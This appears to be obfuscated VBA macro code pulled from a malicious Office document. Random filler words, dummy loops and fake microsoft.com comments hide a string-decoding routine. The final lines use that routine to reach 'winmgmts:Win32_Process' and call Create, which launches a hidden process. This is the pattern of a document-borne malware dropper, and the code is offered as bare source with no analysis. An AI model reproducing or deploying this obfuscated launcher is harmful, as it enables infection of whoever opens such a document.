 PL_95054906484_68262954 - tf3rdgenerationjiu (Code)
(General)
Kuwaiti_Dinarzip
Function Kuwaiti_Dinarzip()
On Error Resume Next
'https://www.microsoft.com/Toysfma
Heightshcf = "parsing Usability Kids & Automotive Generic Frozen Salad systems EXE redundant iterate navigate Lane Chief overriding Health & Jewelery system"
'invoice Lead overriding Borders Cove Borders Utah needs-based innovative transmitter turquoise
'https://www.microsoft.com/Practicalfjh
While Heightshcf = wdXMLValidationStatusOK
'Macao Ergonomic Metal Pants Data Wooden Tasty Frozen Car Auto Loan Account Expressway Extension National Response
Hondurashzo = CDate(982)
Coursesfw = Rustic_Metal_Chairtmw
Engineerdqo = CDbl(114)
Bedfordshirepws = 824
Programmablewus = 488
Sportscid = Atn(functionalitiesruq)
'methodologies Director Incredible Steel Salad Devolved Graphic Interface Consultant Colorado Credit Card Account Director Path CSS
Wend
'Awesome Granite Towels implement Florida Springs payment e-commerce transmitter Gorgeous Turkish Lira compress
Valleyiti = Burundivdl + "p" + orangemkj(Ridgetjj.Automotive__Healthjwm + Ridgetjj.Music__Babyulz) 'neural withdrawal Indiana maximize transmitting Licensed human
'https://www.microsoft.com/synthesizingjtw
Heightshcf = "digital Refined Lek Corporate Down-sized SDD networks synthesize Lead Glen mobile Configuration Plains"
'24/7 Awesome Metal Shoes orchid e-markets application Home Loan Account
'https://www.microsoft.com/Auto_Loan_Accountivj
While Heightshcf = wdXMLValidationStatusOK
'reinvent maximize Metrics strategize protocol Home Loan Account navigate cutting-edge Enhanced asymmetric
Personal_Loan_Accountilq = CDate(871)
Dynamictqn = Eurohrj
backendfiq = CDbl(619)
navigatingjob = 373
Accountabilitynia = 39
Officerrva = Atn(Nuevo_Solztb)
'payment Metal Hungary Forward platforms Liaison e-business Investor
Wend
'Hills Customer upward-trending Wallis and Futuna Directives Uzbekistan Sum knowledge user syndicate Borders SMTP Handmade Awesome Awesome Movies & Health
Delawarejjq = Crossgroupnhp
Set Small_Metal_Mousendm = CreateObject(orangemkj(orangemkj(CStr(912051 + 67 - 912051) + "676767winmgmts:676767Win32_Proc6767ess")))
Delawarejjq = Delawarejjq + Small_Metal_Mousendm.Create#(Valleyiti, Covesnhl, Gorgeous_Concrete_Gloveswip, matrixttd)